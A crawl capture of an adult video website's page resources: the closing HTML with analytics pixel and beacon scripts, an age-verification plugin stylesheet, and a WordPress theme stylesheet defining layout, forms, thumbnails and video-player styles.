<!-- BEGIN: PIXEL TAG BULK --><script type="text/javascript">(function () {new Image().src = "https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image";})();</script><noscript><div style="display:none;"><img src="https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image" width="1" height="1" style="border-style:none;" alt=""/></div></noscript><!-- END: PIXEL TAG BULK --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bf3bb5c9332243c692284e0f19b272b5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.pornofrancais.xxx/wp-content/plugins/ageverif-for-mrx/assets/css/mrx_ageverif.css?ver=1.0.2
body_size: -2
content:
.mrx-blur {
  filter: blur(30px) !important;
}

.mrx-unblur .mrx-blur {
  filter: blur(0) !important;
}

.mrx-blur-20 {
  filter: blur(20px) !important;
}
.mrx-unblur .mrx-blur-20 {
  filter: blur(0) !important;
}
.mrx-blur-overlay {
  position: absolute !important;
  width: 101% !important;
  height: 101% !important;
  backdrop-filter: blur(30px) !important;
  cursor: pointer !important;
  top: 0 !important;
  z-index: 2 !important;
}

.mrx-overlay {
  position: absolute !important;
  top: 50% !important;
  left: 50% !important;
  height: 60% !important;
  transform: translate(-50%, -50%) !important;
  pointer-events: none !important;
  z-index: 3 !important;
}

@media (min-width: 768px) {
  .mrx-overlay {
    height: 35% !important;
  }
}

.mrx-nsfw {
  display: none !important;
}

.mrx-safe-overlay {
  position: absolute !important;
  top: 0 !important;
  left: 0 !important;
  width: 100% !important;
  height: 100% !important;
  cursor: pointer !important;
  background-size: cover !important;
  background-position: center !important;
  z-index: 1 !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.pornofrancais.xxx/wp-content/themes/eroz/public/css/eroz-public.css?ver=1.0.9
body_size: 21668
content:
/*------------------------------/

01 - .Normalize

02 - .Print

03 - .Fonts

L - (Icons)

04 - .Typography

05 - .Layout

L - (Spaces)

L - (Justify/Align)

L - (Grid)

06 - .Forms

L - (Input/textarea/select)

L - (Icon)

L - (Select)

L - (Checkbox/Radio)

L - (Buttons)

L - (Form inline)

07 - .Misc

L - (Clear Fix)

L - (Colors)

09 - .Header

10 - .Body

11 - .Footer

12 - .Wordpress

L - (Widgets)

L - (Plugins)

13 - .Responsive Web Design

L - (max-width:991px)

L - (min-width:576px)

L - (min-width:768px)

L - (min-width:992px)

L - (min-width:1200px)

L - (min-width:1360px)

/------------------------------*/

/*01 - .Normalize*/

html {
  font-size: 100%;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
}
body,
figure,
blockquote,
pre {
  margin: 0;
}
article,
aside,
details,
figure,
figcaption,
footer,
header,
main,
menu,
nav,
section,
summary,
picture,
.hdd.on {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
}
audio:not([controls]),
template,
[hidden],
.hdd {
  display: none;
}
a {
  background-color: transparent;
  text-decoration: none;
}
a:active,
a:hover,
:focus {
  outline: 0;
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}
b,
strong,
em,
dl,
dt {
  font-weight: 700;
}
dfn {
  font-style: italic;
}
mark {
  background-color: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25rem;
}
sup {
  top: -0.5rem;
}
img {
  height: auto;
  display: inline-block;
  vertical-align: middle;
  -ms-interpolation-mode: bicubic;
}
img,
video,
iframe {
  border: 0;
  max-width: 100%;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1rem;
}
pre {
  padding: 1rem;
  max-width: 100%;
  overflow: auto;
}
figure img {
  vertical-align: top;
}
hr {
  border: 0;
  height: 1px;
  overflow: visible;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
  width: 100%;
}
caption,
table thead th {
  border-bottom: 1px solid transparent;
}
td,
th {
  border: 0;
  padding: 0.5rem;
  text-align: left;
}
button,
input,
select,
textarea {
  font: inherit;
  margin: 0;
}
optgroup {
  font-weight: bold;
}
button,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 0;
}
fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}
legend {
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline: 0;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.8;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

/*02 - .Print*/

@media print {
  *,
  *:before,
  *:after,
  *:first-letter,
  *:first-line {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: "(" attr(href) ")";
  }
  abbr[title]:after {
    content: "(" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}

/*03 - .Fonts*/

@font-face {
  font-family: "Source Sans Pro";
  font-style: normal;
  font-display: swap;
  font-weight: 300;
  src: url("../fonts/source-sans-pro-v11-latin-300.eot");
  src: local("Source Sans Pro Light"), local("SourceSansPro-Light"),
    url("../fonts/source-sans-pro-v11-latin-300.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/source-sans-pro-v11-latin-300.woff2") format("woff2"),
    url("../fonts/source-sans-pro-v11-latin-300.woff") format("woff"),
    url("../fonts/source-sans-pro-v11-latin-300.ttf") format("truetype"),
    url("../fonts/source-sans-pro-v11-latin-300.svg#SourceSansPro")
      format("svg");
}
@font-face {
  font-family: "Source Sans Pro";
  font-style: normal;
  font-display: swap;
  font-weight: 400;
  src: url("../fonts/source-sans-pro-v11-latin-regular.eot");
  src: local("Source Sans Pro Regular"), local("SourceSansPro-Regular"),
    url("../fonts/source-sans-pro-v11-latin-regular.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/source-sans-pro-v11-latin-regular.woff2") format("woff2"),
    url("../fonts/source-sans-pro-v11-latin-regular.woff") format("woff"),
    url("../fonts/source-sans-pro-v11-latin-regular.ttf") format("truetype"),
    url("../fonts/source-sans-pro-v11-latin-regular.svg#SourceSansPro")
      format("svg");
}
@font-face {
  font-family: "Source Sans Pro";
  font-style: normal;
  font-display: swap;
  font-weight: 700;
  src: url("../fonts/source-sans-pro-v11-latin-700.eot");
  src: local("Source Sans Pro Bold"), local("SourceSansPro-Bold"),
    url("../fonts/source-sans-pro-v11-latin-700.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/source-sans-pro-v11-latin-700.woff2") format("woff2"),
    url("../fonts/source-sans-pro-v11-latin-700.woff") format("woff"),
    url("../fonts/source-sans-pro-v11-latin-700.ttf") format("truetype"),
    url("../fonts/source-sans-pro-v11-latin-700.svg#SourceSansPro")
      format("svg");
}

/*(Icons)*/
[class*="fa-"]:before,
.Cookies:before,
.widget_categories > ul li > a:before,
.nav-links .prev-pagin:before,
.nav-links .next-pagin:after,
.SelectBox > ul > li:before,
.comment-reply-link:before,
.comment-notes:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-style: normal;
}

[class*="fa-"].fab,
[class*="fa-"].far {
  font: inherit;
}
.fab[class*="fa-"]:before {
  font-family: "Font Awesome 5 Brands";
  font-weight: 400;
}
.far[class*="fa-"]:before {
  font-weight: 400;
}

/*04 - .Typography*/

body {
  font-size: 0.875rem;
  font-family: "Source Sans Pro", sans-serif;
  line-height: 1.5;
  word-wrap: break-word;
}

h1,
h2,
h3,
h4,
h5,
h6,
[class*="title"] a {
  color: inherit;
}

h1 {
  font-size: 2.5rem;
}

h2 {
  font-size: 2rem;
}

h3 {
  font-size: 1.5rem;
}

h4 {
  font-size: 1.25rem;
}

h5 {
  font-size: 1rem;
}

h6 {
  font-size: 0.875rem;
}

/*05 - .Layout*/

*,
:before,
:after {
  box-sizing: border-box;
}

html {
  overflow-x: hidden;
}

#Ez-Wp {
  min-height: 100vh;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

#Ez-Wp > .Body {
  -webkit-flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
}

.Container {
  margin: 0 auto;
  padding: 0 1rem;
  width: 100%;
}

/*(Spaces)*/

ul,
ol {
  margin-left: 1.5rem;
}

ul,
ol,
dl,
dt,
dd,
hr,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
table,
input,
textarea,
button,
select,
[class*="Form-"] {
  margin: 0 0 1rem;
}

nav ul,
.Ul,
.Ul ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.Row {
  margin-left: -1rem;
  margin-right: -1rem;
}

.Row > * {
  padding-left: 1rem;
  padding-right: 1rem;
  min-width: 0;
}

.Row.Nsp {
  margin-left: 0;
  margin-right: 0;
}

.Row.Nsp > *,
.Row.Container > * {
  padding-left: 0;
  padding-right: 0;
}

.Row.Container {
  margin-left: auto;
  margin-right: auto;
}

[class*="Form-"] [class*="Form-"],
[class*="Form-"] input,
[class*="Form-"] button,
[class*="Form-"] textarea,
[class*="Form-"] select,
[class*="Form-"] .Form-Select {
  margin-bottom: 0;
}

/*(Justify/Align)*/
.JstfCnC {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.JstfCnB {
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.AlgnCnC {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

/*(Grid)*/

.AX.Row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.AX.Row > * {
  -webkit-flex-basis: 0;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

/*06 - .Forms*/

button,
input,
.Form-Select select,
textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
}

button,
input,
select,
textarea {
  font: inherit;
  width: 100%;
  vertical-align: middle;
  line-height: normal;
}

fieldset {
  border: 1px solid transparent;
  padding: 1rem;
}

legend {
  border: 0;
  padding: 0.5rem 1rem;
}

label {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  line-height: normal;
  margin-bottom: 0;
}

label[for] {
  cursor: pointer;
}

[class*="Form-"] label {
  display: block;
}

/*(Input/textarea/select)*/
input,
textarea,
select,
.Form-Select label,
.SelectBox > span {
  border: 1px solid transparent;
  display: block;
  padding: 0.5rem 1rem;
  width: 100%;
  min-height: 2.5rem;
  line-height: normal;
  border-radius: 3px;
}

textarea {
  overflow: auto;
  max-width: 100%;
  height: auto;
  resize: vertical;
  padding: 1rem;
  max-height: 15rem;
}

/*(Icon)*/
.Form-Icon {
  position: relative;
  display: block;
  padding: 0;
}

.Form-Icon.Right input,
.Form-Icon.Right textarea {
  padding-left: 1rem;
  padding-right: 2.5rem;
}

.Form-Icon.Right input + i,
.Form-Icon.Right textarea + i {
  left: auto;
  right: 0;
}

.Form-Icon input,
.Form-Icon textarea {
  padding-left: 2.5rem;
  font-weight: normal;
}

.Form-Icon input + i,
.Form-Icon textarea + i {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  text-align: center;
  color: inherit;
}

.Form-Icon input + i,
.Form-Icon textarea + i,
.Form-Icon input + i:before,
.Form-Icon textarea + i:before {
  width: 2.5rem;
  height: 2.5rem;
  line-height: 2.5rem;
}

/*(Select)*/
.Form-Select {
  position: relative;
}

.Form-Select label {
  position: absolute;
  left: auto;
  top: 0;
  width: 100%;
  height: 100%;
  font-weight: normal;
}

.Form-Select label:before {
  text-align: center;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
  margin-right: 0;
  width: 2.5rem;
  line-height: 2.3rem;
}

.Form-Select select:disabled {
  z-index: 1;
}

.Form-Select select {
  background-color: transparent !important;
  padding: 0.5rem 2.5rem 0.5rem 1rem;
  position: relative;
  margin-bottom: 0;
  z-index: 3;
  border: 0;
  left: 0;
  top: 0;
  width: 100%;
}

.Form-Select select::-ms-expand {
  display: none;
}

select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
  transition: none;
}

optgroup {
  font-weight: bold;
}

/*(Checkbox/Radio)*/
.Form-Checkbox input,
.Form-Radio input {
  position: absolute;
  visibility: hidden;
}

.Form-Checkbox label,
.Form-Radio label {
  line-height: inherit;
  cursor: pointer;
  display: inline-block;
  vertical-align: top;
  position: relative;
  padding-left: 1.7rem;
}

.Form-Checkbox i,
.Form-Radio i {
  line-height: 1.5rem;
  position: absolute;
  top: 0.5rem;
  left: 0;
  font-size: 1.5rem;
}

.Form-Checkbox i[class*="fa-"],
.Form-Radio i[class*="fa-"] {
  font-size: 1.3rem;
}

.Form-Checkbox input ~ i,
.Form-Radio input ~ i,
.Form-Checkbox input:disabled:checked ~ i + i,
.Form-Radio input:disabled:checked ~ i + i {
  opacity: 0.2;
}

.Form-Checkbox input ~ i + i,
.Form-Radio input ~ i + i,
.Form-Checkbox input:checked ~ i,
.Form-Radio input:checked ~ i {
  opacity: 0;
}

.Form-Checkbox input:checked ~ i + i,
.Form-Radio input:checked ~ i + i {
  opacity: 1;
}

.Form-Checkbox input:disabled ~ i,
.Form-Radio input:disabled ~ i {
  color: currentColor !important;
}

[type="checkbox"],
[type="radio"] {
  width: auto;
  height: auto;
  display: inline;
  margin-bottom: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}

[type="checkbox"] {
  -webkit-appearance: checkbox;
  -moz-appearance: checkbox;
}

[type="radio"] {
  -webkit-appearance: radio;
  -moz-appearance: radio;
}

[type="checkbox"] + label,
[type="radio"] + label {
  margin-left: 0.5rem;
  margin-right: 0.625rem;
  vertical-align: baseline;
  display: inline-block;
}

[type="checkbox"][hidden] + label,
[type="radio"][hidden] + label {
  margin-left: 0;
  margin-right: 0;
}

/*(Form - Disabled)*/
input:disabled,
textarea:disabled,
select:disabled,
.Form-Select select:disabled + label,
button:disabled {
  opacity: 0.5;
}

/*(Buttons)*/
.Button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  min-height: 0;
  border: 0;
  cursor: pointer;
  padding: 0.5rem 1rem;
  width: auto;
  display: inline-block;
  vertical-align: top;
  text-align: center;
  line-height: 1.5rem;
  border-radius: 5rem;
  font-weight: 700;
}

.Button > span,
button > span {
  white-space: nowrap;
}

button[disabled],
input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner,
select::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/*07 - .Misc*/

/*(Transitions)*/
button,
input,
textarea,
select,
nav a,
.Button {
  transition: 0.2s;
}

.tticos {
  display: inline-flex;
  align-self: center;
  position: relative;
  height: 1em;
  width: 1em;
  font-size: inherit;
}

.tticos svg {
  height: 1em;
  width: 1em;
  bottom: -0.125em;
  position: absolute;
  fill: currentColor;
}

/*animation*/
[class*="anm-"] {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.anm-a {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/*08 - .Header*/

.Header .Top {
  position: relative;
}

.Header .Top .title {
  padding: 0.5rem 0;
  line-height: 1.5rem;
  font-size: 0.875rem;
  font-weight: 400;
  margin-bottom: 0;
  color: #fff;
}

.Header .Top .title:before {
  font-size: 1rem;
  margin-right: 0.2rem;
}

.Header .Top .Social {
  font-size: 0;
  text-align: center;
}

.Header .Top .Social > li {
  display: inline-block;
  vertical-align: top;
}

.Header .Top .Social a {
  opacity: 0.5;
  font-size: 1rem;
  min-width: 2.5rem;
  line-height: 2.5rem;
  display: inline-block;
}

.Header .Top .Social a:hover {
  opacity: 1;
}

.Header .Mid {
  padding: 1rem 0;
}

.Form-Search {
  margin-bottom: 0;
  position: relative;
}

.Form-Search input {
  padding-right: 2.5rem;
}

.Form-Search button {
  position: absolute;
  right: 0;
  top: 0;
  background-color: transparent !important;
  z-index: 1;
  font-size: 1.25rem;
  padding: 0;
  height: 2.5rem;
  width: 2.5rem;
}

.MenuBtn.Fxd {
  position: fixed;
  position: fixed;
  right: 1.2rem;
  bottom: 4.2rem;
}

.MenuBtn {
  transition: 0.2s;
  position: relative;
  margin-left: 1rem;
  z-index: 9;
}

.MenuBtn.Fxd.on {
  right: 17rem;
  bottom: 1rem;
}

.MenuBtn:before {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  z-index: 9;
  visibility: hidden;
  opacity: 0;
  transition: 0.2s;
}

.MenuBtn .Button {
  font-size: 0;
  width: 2.5rem;
  position: relative;
  z-index: 10;
}

.MenuBtn:after,
.MenuBtn .Button:before,
.MenuBtn .Button:after {
  content: "";
  height: 2px;
  display: block;
  position: absolute;
  left: 0.7rem;
  right: 0.7rem;
  transition: 0.2s;
}

.MenuBtn:after {
  top: 1.17rem;
  z-index: 10;
}

.MenuBtn .Button:before {
  top: 0.9rem;
}

.MenuBtn .Button:after {
  bottom: 0.85rem;
}

.MenuBtn.on:after {
  opacity: 0;
}

.MenuBtn.on .Button:before {
  transform: rotate(45deg);
  top: 1.2rem;
}

.MenuBtn.on .Button:after {
  transform: rotate(-45deg);
  bottom: 1.17rem;
}

.menu {
  position: relative;
}

.menu li a {
  line-height: 3rem;
  font-size: 1rem;
  display: inline-block;
  vertical-align: top;
  padding: 0 1rem;
}

.menu li li a {
  line-height: 2rem;
  font-size: 0.875rem;
  opacity: 0.5;
}

.menu li li:hover > a,
.menu li li.current-menu-item > a {
  opacity: 1;
}

.menu .menu-item-has-children {
  position: relative;
}

.menu .menu-item-has-children > i {
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
  width: 3rem;
  height: 3rem;
  line-height: 3rem;
  font-size: 0.75rem;
  cursor: pointer;
  transition: 0.2s;
}

.menu li .menu-item-has-children > i {
  width: 2rem;
  height: 2rem;
  line-height: 2rem;
}

.menu .menu-item-has-children > ul {
  max-height: 0;
  overflow: hidden;
  transition: 0.2s;
  opacity: 0;
}

.menu li[class*="fa-"]:before {
  width: 2rem;
  line-height: 2rem;
  pointer-events: none;
  padding-left: 1rem;
  opacity: 0.3;
  transition: 0.2s;
  font-size: 1rem;
}

.menu li[class*="fa-"]:hover:before {
  opacity: 1;
}

.menu > li[class*="fa-"]:before {
  line-height: 3rem;
  opacity: 1;
}

.menu li[class*="fa-"] > a {
  padding-left: 2.5rem;
  margin-left: -2.1rem;
}

/*09 - .Body*/

.Body {
  padding: 2rem 0;
}

.Description h1,
.Description h2,
.Description h3,
.Description h4,
.Description h5,
.Description h6 {
  font-weight: 300;
  margin-bottom: 0.3rem;
}

.Description .title {
  font-size: 1.5rem;
  line-height: 2rem;
  padding: 0.25rem 0;
}

.Description a {
  font-weight: 700;
}

.Description > *:last-child {
  margin-bottom: 0;
}

.Cookies {
  padding: 1.25rem 1.25rem 1.25rem 4.7rem;
  border-radius: 4px;
  margin-bottom: 2rem;
  position: relative;
  min-height: 5rem;
}

.Cookies:before {
  position: absolute;
  left: 1.2rem;
  top: 1.2rem;
  font-size: 2rem;
  line-height: 2.5rem;
  content: "\f071";
}

.Cookies p {
  font-size: 1.5rem;
  font-weight: 300;
  margin-bottom: 0;
  line-height: 1.5rem;
  padding: 0.5rem 0;
  display: inline-block;
  vertical-align: top;
}

.Cookies a {
  font-weight: 700;
}

.Cookies .Button {
  min-width: 7rem;
}

.Cookies span.Auto {
  margin: 0.25rem;
  display: inline-block;
}

.Button.A {
  text-transform: uppercase;
}

.Button.A[class*="fa-"]:before {
  float: right;
  transition: 0.2s;
  width: 0;
  overflow: hidden;
  text-align: right;
}

.Button.Sm {
  font-weight: 700;
  padding: 0 0.7rem;
  font-size: 0.65rem;
}

.Button.Sm[class*="fa-"]:hover:before {
  width: 0.875rem;
  margin-left: 0.2rem;
}

.Button.Sm[class*="fa-"]:before {
  font-size: 0.875rem;
}

.DvrCn {
  margin: 0 auto 1rem;
  position: relative;
  max-width: 19.75rem;
}

.DvrCn:before {
  content: "";
  display: block;
  padding-top: 83.33333333333334%;
  border-radius: 4px;
}

.DvrCn .Dvr-B {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  max-height: 250px;
}

.Eroz-Thumbs {
  margin: 0 -0.5rem 1rem;
  font-size: 0;
}

.Eroz-Thumbs:after {
  clear: both;
  display: block;
  content: "";
  overflow: hidden;
}

.Eroz-Thumbs .post {
  padding: 0 0.5rem;
  display: inline-block;
  vertical-align: top;
  width: 50%;
}

.Eroz-Thumbs .post .post-thumbnail {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
}

.Eroz-Thumbs .post .entry-header:before,
.post .post-thumbnail:after {
  content: "";
  display: block;
  padding-top: 56.25%;
}

.Eroz-Thumbs .post.stars .entry-header:before,
.post.stars .post-thumbnail:after {
  padding-top: 146%;
}

.Eroz-Thumbs .post .entry-header {
  position: relative;
}

.post {
  margin-bottom: 1rem;
}

.post .entry-title {
  margin-bottom: 0;
  padding-top: 0.5rem;
  font-size: 0.8rem;
  line-height: 1.25rem;
}

.post .entry-header.hd:after {
  position: absolute;
  content: "HD";
  left: 0.5rem;
  top: 0.5rem;
  border-radius: 3px;
  font-weight: 700;
  font-size: 0.75rem;
  font-style: italic;
  line-height: 1rem;
  padding: 0 0.2rem;
  z-index: 2;
  pointer-events: none;
}

.post .entry-meta {
  line-height: 1.25rem;
  margin-bottom: 0;
  font-size: 0.75rem;
  font-weight: 700;
}

.post .entry-meta span {
  display: inline-block;
  vertical-align: top;
  margin-right: 1rem;
}

.post .entry-meta span:before {
  opacity: 0.5;
  margin-right: 0.3rem;
  font-size: 0.875rem;
}

.post .post-thumbnail:after {
  position: relative;
  z-index: 2;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.5) 100%
  );
  transition: 0.2s;
  pointer-events: none;
}

.post:hover .post-thumbnail:after {
  opacity: 0;
}

.post .post-thumbnail {
  overflow: hidden;
}

.post .post-thumbnail:before {
  color: #fff;
  position: absolute;
  right: -1rem;
  bottom: 0.3rem;
  line-height: 1;
  width: 1rem;
  font-size: 1.26rem;
  transition: 0.2s;
  z-index: 2;
  text-shadow: 0 0 10px #000;
}

.post:hover .post-thumbnail:before {
  right: 0.5rem;
}

.post .post-thumbnail img:not(.mrx-overlay),
.post .post-thumbnail video {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  object-fit: cover;
}

.Eroz-Thumbs .page-top {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

.page-top {
  margin-bottom: 1rem;
  position: relative;
}

.page-top .Filter {
  padding-top: 0.5rem;
}

.page-top .page-header {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 0;
}

.page-top .page-header span {
  font-weight: 700;
}

.SelectBox {
  font-size: 0.875rem;
  position: relative;
  display: inline-block;
  vertical-align: top;
  min-width: 5rem;
}

.SelectBox > span:before {
  position: absolute;
  right: 0;
  top: 0;
  width: 2.5rem;
  text-align: center;
  font-size: 1rem;
}

.SelectBox.Sm > span {
  padding: 0 2.5rem 0 1rem;
  min-height: 2rem;
  line-height: 2rem;
  position: relative;
  cursor: pointer;
}

.SelectBox > ul {
  position: absolute;
  top: 100%;
  margin-top: 0.5rem;
  left: 0;
  min-width: 10rem;
  border-radius: 4px;
  padding: 0.5rem 0;
  z-index: 10;
  max-height: 0;
  transition: 0.2s;
  opacity: 0;
  visibility: hidden;
}

.SelectBox.on > ul {
  opacity: 1;
  max-height: 99em;
  visibility: visible;
}

.SelectBox > ul > li {
  padding-left: 2rem;
  line-height: 2rem;
  position: relative;
  cursor: pointer;
}

.SelectBox > ul > li:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 2rem;
  text-align: center;
}

.SelectBox > ul > li.on:before {
  content: "\f00c";
}

.FilterBy {
  line-height: 2rem;
  font-size: 1rem;
  width: 2.5rem;
  text-align: center;
}

.HdOption {
  font-size: 0;
  display: inline-block;
  vertical-align: top;
}

.HdOption label:first-child > span {
  border-radius: 4px 0 0 4px;
}

.HdOption label:last-child > span {
  border-radius: 0 4px 4px 0;
}

.HdOption label {
  position: relative;
  padding: 0;
  vertical-align: top;
}

.HdOption input {
  position: absolute;
  visibility: hidden;
}

.HdOption span {
  font-size: 0.875rem;
  display: inline-block;
  vertical-align: top;
  border: 2px solid transparent;
  line-height: 1.9rem;
  padding: 0 0.7rem;
  min-width: 2.3rem;
  cursor: pointer;
  transition: 0.2s;
}

.Filter .SelectBox {
  margin-right: 0.5rem;
}

.Trending {
  padding: 1rem 0.7rem 0.7rem 1rem;
  border-radius: 4px;
  margin-bottom: 2rem;
}

.Trending:last-child {
  margin-bottom: 0;
}

.Trending a,
.Trending span,
.EzLinks a,
.tagcloud a {
  display: inline-block;
  vertical-align: top;
  margin-right: 0.3rem;
  margin-bottom: 0.3rem;
  border-radius: 4px;
  padding: 0 0.7rem;
  line-height: 2rem;
}

.Trending a,
.EzLinks a,
.tagcloud a {
  font-size: 0.75rem;
  opacity: 0.7;
}

.Trending a:hover,
.EzLinks a:hover,
.tagcloud a:hover {
  opacity: 1;
}

.Trending span {
  font-weight: 700;
}

.post.category .entry-title,
.post.stars .entry-title {
  position: absolute;
  left: 0.5rem;
  bottom: 0.5rem;
  z-index: 3;
}

.post.category .post-thumbnail:after,
.post.stars .post-thumbnail:after {
  opacity: 1;
}

.post.category .post-thumbnail img,
.post.stars .post-thumbnail img {
  transition: 0.2s;
}

.post.category:hover .post-thumbnail img,
.post.stars:hover .post-thumbnail img {
  transform: scale(1.1);
}

.single-format-video .Body {
  padding-top: 0;
}

.single-format-video .Body > .Dvr-B:first-child {
  margin-top: 2rem;
}

.Video {
  padding: 1rem;
  margin-bottom: 2rem;
}

.Video .Button {
  width: 100%;
  border-radius: 4px;
  margin-bottom: 1rem;
  font-size: 1rem;
}

.Video .Row aside {
  padding-bottom: 1rem;
}

.Video .Row aside + aside {
  font-size: 0;
  text-align: center;
  padding-bottom: 0;
}

.Video .Row aside + aside .Dvr-B {
  display: inline-block;
  vertical-align: top;
  margin: 0 0.3rem 1rem;
}

.Video .Row aside + aside .Dvr-B:last-child {
  margin-bottom: 0;
}

.Player.Pause:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  z-index: 2;
  opacity: 0.5;
}

.Player {
  position: relative;
  min-height: 200px;
  overflow: hidden;
  white-space: nowrap;
  font-size: 0;
  text-align: center;
}

.Player:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  padding-top: 56.55%;
  width: 1px;
  margin-left: -1px;
}

.Player .ctpl-loading,
.Player .ctpl-video,
.Player > iframe,
.Player video,
.Player embed,
.Player object {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.Player:not(.Pause) .Dvr {
  display: none;
}

.Player .Dvr {
  display: inline-block;
  vertical-align: middle;
  width: 300px;
  position: relative;
  z-index: 3;
  padding: 1rem 0;
}

.Player .Dvr .Dvr-B {
  margin-bottom: 0.5rem;
}

.Player .Dvr .Button {
  margin-bottom: 0;
}

.Player .Dvr .Button:before {
  margin-right: 0.5rem;
}

p.EzLinks {
  margin-bottom: 0.7rem;
}

.Options {
  padding-top: 1rem;
}

